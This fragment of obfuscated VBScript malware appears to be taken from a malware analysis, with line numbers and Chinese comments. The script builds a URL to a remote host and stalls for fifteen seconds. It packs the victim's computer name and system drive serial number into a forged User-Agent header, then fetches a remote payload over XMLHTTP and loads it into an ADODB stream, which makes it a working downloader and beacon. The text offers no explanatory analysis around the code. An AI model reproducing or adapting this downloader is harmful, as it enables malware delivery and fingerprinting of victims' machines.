 51 randdigir = Int((100 * Rnd) + 1)
52 ifpeno317 = "http://" & brKW14779 & "/decrepit" & randdigir & "/bars.x=?deceive"
53 faeQ095 = DateAdd("s", 15, Now())
54 Do Until(Now() > faeQ095)
55 Loop Set imOS16578 = CreateObject("msxml2.xmlhttp")
56 imOS16578.open "get" , ifpeno317, False
57 ' {计算机名}{系统盘系列号};;/.instruct/.
58 fefm82798 = "mozilla/5.0 (windows nt 6.3; win64; x64) applewebkit/537.36 (khtml, like
gecko) chrome/84.0.4147.105 safari/537.36;;"
59 fefm82798 = fefm82798 & CreateObject("wscript.shell").expandenvironmentstrings
("%computername%") + "_"
60 fefm82798 = fefm82798 & Hex(CreateObject("scripting.filesystemobject").getdrive
(CreateObject("wscript.shell").expandenvironmentstrings("%systemdrive%")).serialnumber) +
";;/.instruct/."
61 ' 设置请求头
62 imOS16578.setrequestheader "Host" , "mirZ62178" & ".net"
63 imOS16578.setrequestheader "User-Agent" , fefm82798
64 imOS16578.setRequestHeader "Referer", lojp187
65 imOS16578.setRequestHeader "Accept-Language", "ru-RU,ru;q=0.8,en-US;q=0.6,en;q=0.4"
66 imOS16578.setRequestHeader "Cookie", "dejected"
67 imOS16578.setRequestHeader "Content-Length", "2355"
68 imOS16578.send chsV880 = imOS16578.responsebody
69 Set liDx688 = CreateObject("adodb.stream")
70 liDx688.Type = 1
71 liDx688.open
72 liDx688.write chsV880
73 liDx688.position = 0
74 liDx688.Type = 2